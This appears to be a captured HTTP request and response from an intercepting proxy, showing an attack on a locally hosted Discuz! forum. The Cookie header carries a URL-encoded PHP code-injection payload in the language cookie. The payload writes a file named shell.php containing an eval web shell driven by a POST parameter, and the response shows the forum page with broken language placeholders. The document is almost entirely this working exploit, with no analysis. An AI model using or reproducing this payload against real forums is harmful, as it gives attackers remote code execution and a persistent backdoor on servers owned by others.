 Request
Raw Params Headers Hex
GET /vot-discuz.ml-4ae815d33d3e/upload/ HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/vot-discuz.ml-4ae815d33d3e/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PLbj_2132_saltkey=ew917aRK;
PLbj_2132_language=en'.file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp%2520
@eval%28%2524_%25%35%30%25%34%66%25%35%33%25%35%34%255b%2522x%2522%255d%29%253
b%253f%253e%27%29%29.';PLbj_2132_lastvisit=1570447522; PLbj_2132_sid=Q2yviy;
PLbj_2132_onlineusernum=1; PLbj_2132_sendmail=1; PLbj_2132_lastact=1570451284%09index.php%09
Connection: close
Response
Raw Headers Hex HTML Render
Set as Homepage | Add to Favorites | !change_language! | | | !changestyle!
International
!username! !login_permanent! !forgotpw!
Forum DISCUZ!
!login! !register!
!search! search!
Discuz! Board»Forum
!index_today!: 0 | !index_yesterday!: 0 | !index_posts!: 0 | !index_members!: 1
!welcome_new_members!: admin !show_newthreads!
Discuz!
Default Forum
0 / 0 !never!